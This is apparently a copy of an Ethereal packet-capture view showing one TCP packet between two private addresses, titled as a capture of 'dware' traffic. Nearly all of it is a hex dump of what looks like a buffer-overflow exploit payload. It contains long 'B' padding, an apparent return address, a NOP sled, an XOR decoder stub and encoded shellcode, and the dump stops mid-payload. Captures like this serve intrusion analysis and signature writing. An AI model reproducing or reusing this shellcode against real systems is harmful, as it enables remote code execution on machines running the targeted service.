 shortandsweetcaptureofdwarewithethereal - Ethereal
File Edit Capture Display Tools Help
No. . Time Source Destination Protocol Info
15 2.412298 192.168.0.100 192.168.0.103 TCP 1064 >
00f0 00 00 00 00 00 00 00 00 00 00 73 73 68 30 64 61 ........ ..ssh0da
0100 6e 2e 6f 72 67 42 42 42 42 42 42 42 42 42 42 42 n.orgBBB BBBBBBBB
0110 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0120 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0130 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0140 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0150 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0160 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0170 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0180 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0190 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
01a0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
01b0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
01c0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
01d0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
01e0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
01f0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0200 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0210 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0220 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
0230 42 42 42 42 42 42 42 42 42 42 63 ee fd 74 90 90 BBBBBBBB BBc..t..
0240 90 90 eb 19 5e 31 c9 81 e9 89 ff ff ff 81 36 80 ....^1.. ......6.
0250 bf 32 94 81 ee fc ff ff ff e2 f2 eb 05 e8 e2 ff .2...... ........
0260 ff ff 03 53 06 1f 74 57 75 95 80 bf bb 92 7f 89 ...S..tW u.......
0270 5a 1a ce b1 de 7c e1 be 32 94 09 f9 3a 6b b6 d7 Z....|.. 2...:k..
0280 9f 4d 85 71 da c6 81 bf 32 1d c6 b3 5a f8 ec bf .M.q.... 2...Z...
0290 32 fc b3 8d 1c f0 e8 c8 41 a6 df eb cd c2 88 36 2....... A......6
02a0 74 90 7f 89 5a e6 7e 0c 24 7c ad be 32 94 09 f9 t...Z.~. $|..2...
02b0 22 6b b6 d7 dd 5a 60 df da 8a 81 bf 32 1d c6 ab "k...Z`. ....2...
02c0 cd e2 84 d7 f9 79 7c 84 da 9a 81 bf 32 1d c6 a7 .....y|. ....2...
02d0 cd e2 84 d7 eb 9d 75 12 da 6a 80 bf 32 1d c6 a3 ......u. .j..2...
02e0 cd e2 84 d7 96 8e f0 78 da 7a 80 bf 32 1d c6 9f .......x .z..2...
02f0 cd e2 84 d7 96 39 ae 56 da 4a 80 bf 32 1d c6 9b .....9.V .J..2...
0300 cd e2 84 d7 d7 dd 06 f6 da 5a 80 bf 32 1d c6 97 ........ .Z..2...
0310 cd e2 84 d7 d5 ed 46 c6 da 2a 80 bf 32 1d c6 93 ......F. .*..2...
0320 01 6b 01 53 a2 95 80 bf 66 fc 81 be 32 94 7f e9 .k.S.... f...2...
0330 2a c4 d0 ef 62 d4 d0 ff 62 6b d6 a3 b9 4c d7 e8 *...b... bk...L..
0340 5a 96 80 bf 07 1f 4c d5 24 c5 d3 40 64 b4 d7 ec Z.....L. $..@d...
0350 cd c2 a4 e8 63 c7 7f e9 1a 1f 50 d7 57 ec e5 bf ....c... ..P.W...
0360 5a f7 ed db 1c 1d e6 8f b1 78 d4 32 0e b0 b3 7f Z....... .x.2....
Filter: Reset Apply File: shortandsweetcaptureofdwarewitheth